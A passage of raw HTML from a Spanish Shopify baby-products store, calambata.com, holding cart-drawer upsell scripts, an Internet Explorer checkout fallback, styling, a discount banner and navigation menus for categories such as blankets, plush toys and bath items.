1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23782263750999__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>¡20% DESCUENTO COMPRANDO 2 MANTITAS PERSONALIZADAS ! ✨ SOLO HOY</span></p>
              </div></div>
</div><div id="shopify-section-sections--23782263750999__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251729522689" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661729522688" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251729522688" media="print" onload="this.media='all'"><link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" media="print" onload="this.media='all'"><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-drawer.css?v=12876392782820889961729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-cart.css?v=183883492810467818381729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-totals.css?v=54425048278126878361729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-discounts.css?v=152760482443307489271729522688" rel="stylesheet" type="text/css" media="all" />
  <link href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-list-menu.css?v=151968516119678728991729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-search.css?v=184225813856820874251729522689" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-menu-drawer.css?v=157470423819771412911729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-notification.css?v=137625604348931474661729522688" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-cart-items.css?v=68325217056990975251729522688" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 170px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 4px;
    }
  }</style><script src="//calambata.com/cdn/shop/t/33/assets/details-disclosure.js?v=153497636716254413831729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/details-modal.js?v=4511761896672669691729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/cart-notification.js?v=160453272920806432391729522688" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/search-form.js?v=113639710312857635801729522689" defer="defer"></script><script src="//calambata.com/cdn/shop/t/33/assets/cart-drawer.js?v=44260131999403604181729522688" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              OUTLET
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-outlet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  OUTLET
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ballena-susi-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peluche ballena
                                        </a></li><li><a href="/collections/mantarraya-maya-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peluche Mantarraya
                                        </a></li><li><a href="/collections/bolsas-y-mochilas-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsas y mochilas
                                        </a></li><li><a href="/collections/mantas-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mantas
                                        </a></li><li><a href="/collections/neceseres-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Neceseres
                                        </a></li><li><a href="/collections/ropa-y-complementos-outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y complementos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/mantas-personalizadas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MANTAS PERSONALIZADAS
                          </a></li><li><a href="/collections/peluches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PELUCHES
                          </a></li><li><a href="/collections/regalos-para-bebes-mas-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PACKS DE REGALO
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CANASTILLA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-canastilla" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CANASTILLA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/arrullos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ARRULLO
                                        </a></li><li><a href="/collections/mantas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MANTAS
                                        </a></li><li><a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BABEROS Y BANDANAS
                                        </a></li><li><a href="/collections/bolsa-de-muda-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSAS DE MUDA
                                        </a></li><li><a href="/collections/chupeteros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CHUPETEROS
                                        </a></li><li><a href="/collections/portadocumentos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PORTADOCUMENTOS
                                        </a></li><li><a href="/collections/productos-rebajados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CAMBIADORES DE PASEO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              PASEO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-paseo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  PASEO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/colchoneta-universal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          COLCHONETA
                                        </a></li><li><a href="/collections/bolsos-de-carro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSOS CARRO
                                        </a></li><li><a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOCHILAS
                                        </a></li><li><a href="/collections/bolsa-merienda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BOLSA MERIENDA
                                        </a></li><li><a href="/collections/productos-rebajados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CAMBIADOREES DE PASEO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              BAÑO
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BAÑO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bolsos-y-neceseres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          NECESERES
                                        </a></li><li><a href="/collections/toallas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TOALLAS DE BAÑO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ROPITA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ropita" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ROPITA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cubrepanal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CUBREPAÑAL
                                        </a></li><li><a href="/collections/cuellos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CUELLOS
                                        </a></li><li><a href="/collections/punto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PUNTO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/about" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CALAMBATA
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://calambata.com/customer_authentication/redirect?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>OUTLET</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ballena-susi-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peluche ballena
                              </a></li><li><a href="/collections/mantarraya-maya-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peluche Mantarraya
                              </a></li><li><a href="/collections/bolsas-y-mochilas-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas y mochilas
                              </a></li><li><a href="/collections/mantas-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mantas
                              </a></li><li><a href="/collections/neceseres-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Neceseres
                              </a></li><li><a href="/collections/ropa-y-complementos-outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y complementos
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/mantas-personalizadas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MANTAS PERSONALIZADAS</span>
                  </a></li><li><a href="/collections/peluches" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PELUCHES</span>
                  </a></li><li><a href="/collections/regalos-para-bebes-mas-vendidos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PACKS DE REGALO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CANASTILLA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/arrullos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ARRULLO
                              </a></li><li><a href="/collections/mantas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MANTAS
                              </a></li><li><a href="/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BABEROS Y BANDANAS
                              </a></li><li><a href="/collections/bolsa-de-muda-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSAS DE MUDA
                              </a></li><li><a href="/collections/chupeteros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CHUPETEROS
                              </a></li><li><a href="/collections/portadocumentos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PORTADOCUMENTOS
                              </a></li><li><a href="/collections/productos-rebajados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CAMBIADORES DE PASEO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>PASEO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
